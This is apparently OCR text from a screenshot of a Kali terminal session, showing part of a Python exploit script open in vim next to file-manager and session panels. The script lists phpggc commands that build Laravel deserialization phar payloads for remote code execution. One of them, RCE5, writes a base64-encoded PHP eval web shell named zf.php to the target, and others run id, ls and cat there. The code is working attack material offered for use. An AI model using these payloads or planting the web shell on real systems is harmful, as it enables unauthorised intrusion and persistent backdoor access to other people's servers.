 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助 隧道 X 专注模式
1.kali 2.kali:2 A
ssh vm kali
# -*- coding=utf-8 -*-
# Author : Crispr
# Alter: zhzyker
import os
import requests
import sys
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system cat zf.php  --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' +
hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE4":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system ls --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE5":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo PD9waHAgQGV2YWwoJF9QT1NUWyd6ZiddKTs/Pg==|base64 -d > zf.php');" --phar phar -o php://output
| base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE6":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('cat zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['
=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE7":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
-- INSERT -- 28,130 Top
会话
筛选
Shell sessions
vm
centros
kali
vps
aliyun
class
文件管理器
/root/
名称 Date modifi
.cache 2022/09/25
.config 2022/09/08
.dbus 2022/09/08
.gnupg 2022/09/08
.java 2022/09/08
.local 2022/09/08
.msf4 2022/09/24
.oh-my-zsh 2022/09/24
.ssh 2022/09/26
.vim 2022/09/25
Desktop 2022/09/08
Documents
英
Downloads 2022/09/08
Pictures 2022/09/08
Public 2022/09/08
Templates 2022/09/08
36 项 117.64 KB
就绪 远程模式 窗口 0×0 行 530 字符 129 linux 2022/10/6 18:09 WindTerm Issues 锁屏